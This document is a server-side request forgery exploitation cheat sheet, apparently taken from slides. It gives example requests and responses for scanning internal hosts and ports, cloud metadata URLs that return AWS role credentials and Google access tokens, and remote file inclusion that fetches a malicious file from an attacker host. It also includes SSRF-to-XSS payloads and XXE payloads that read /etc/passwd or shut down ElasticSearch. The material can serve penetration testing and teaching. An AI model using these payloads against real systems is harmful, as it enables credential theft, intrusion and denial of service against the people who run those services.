 exploiting
SSRF vulnerabilities can be used to
Scan the network for hosts
request:
https://public.example.com/upload_profile_
from_url.php?url=10.0.0.1
server response:
Error: cannot upload image: http-server-
header: Apache/2.2.8 (Ubuntu) DAV/2
valid host on the network
request:
https://public.example.com/upload_profile_
from_url.php?url=10.0.0.2
server response:
Error: cannot upload image: Connection
Failed
not valid host on the network
Port scan internal machines and fingerprint internal services
request to port 80:
/showimage.php?file=http://127.0.0.1:80
server response:
Error: cannot upload image: http-server-
header: Apache/2.2.8 (Ubuntu) DAV/2
port 80 is open on the server
request to port 11:
/showimage.php?file=http://127.0.0.1:11
server response:
Error: cannot upload image: Connection
Failed
port 11 is not open on server
collect instance metadata
AWS EC2
http://169.254.169.254/latest/meta-data/
returns the list of available
metadata that you can query
http://169.254.169.254/latest/meta-data/local-hostname/
returns the internal
hostname used by the host
http://169.254.169.254/latest/meta-data/iam/security-credentials/ROLE_NAME
returns the security
credentials of that role
http://169.254.169.254/latest/dynamic/instance-identity/document
reveals the private IP address
of the current instance
http://169.254.169.254/latest/user-data/
returns user data on the
current instance
Google Cloud
Querying Google Cloud Metadata
APIv1 requires special headers:
"Metadata-Flavor: Google" or "X-Google-Metadata-Request: True"
http://metadata.google.internal/computeMetadata/
v1beta1/instance/service-accounts/default/token
returns the access token of the
default account on the instance
http://metadata.google.internal/computeMetadata/
v1beta1/project/attributes/ssh-key
returns public SSH keys that can connect
to other instances in this project
execute code on reachable machines
SSRF using RFI
http://vulnerableSite/rlfi.php?ip=victim_ip_scan&language=http://attacker/ssrf.txt&action=go
ssrf.txt is a malicious file
SSRF to XSS
upload xss script on your own Server  http://attacker/a.html
paste it at the value of consumerUri
https://vulnerableSite/users/icon-uri?consumerUri=http://attacker/a.html
http://brutelogic.com.br/poc.svg -> simple alert
https://vulnerableSite/users/icon-uri?
consumerUri= -> simple ssrf
https://vulnerableSite/users/icon-uri?
consumerUri=http://brutelogic.com.br/poc.svg
XXE to SSRF
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
SSRF from XSS
The content of the file will be integrated
inside the PDF as an image or text
<img src="echopwn" onerror="document.write('<
iframe src=file:///etc/passwd></iframe>')"/>
Out-of-Band with XXE
As an example, assume we have the following XML:
<creds>
<user>Ed</user>
<pass>mypass</pass>
</creds>
To perform an XXE out-of-band attack, you'll
need to add three new lines of code to
the XML to create a malicious XML document
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
You can also use this technique to perform actions on exposed APIs that support the
GET method. For example, when using the shutdown command on an ElasticSearch
(which is exposed on the default port 9200), ElasticSearch doesn't care about the
POST data, so you can easily add some extra code:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://localhost:9200/_shutdown" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
we can shutdown the ElasticSearch instance and
cause to denial of service to the webserver